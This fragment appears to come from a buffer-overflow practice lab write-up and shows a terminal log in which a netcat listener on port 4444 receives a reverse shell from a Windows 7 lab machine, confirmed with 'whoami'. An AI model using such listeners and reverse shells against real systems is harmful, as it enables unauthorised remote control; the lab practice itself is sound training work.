 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.154.18] 49263
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>